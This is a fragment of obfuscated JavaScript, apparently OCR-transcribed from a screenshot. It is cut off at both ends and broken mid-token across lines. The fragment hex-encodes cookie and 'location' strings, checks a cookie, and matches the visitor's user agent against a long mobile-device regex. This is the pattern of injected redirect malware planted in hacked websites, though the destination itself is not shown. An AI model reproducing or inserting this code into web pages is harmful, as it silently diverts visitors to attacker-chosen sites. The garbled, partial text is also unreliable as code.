
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-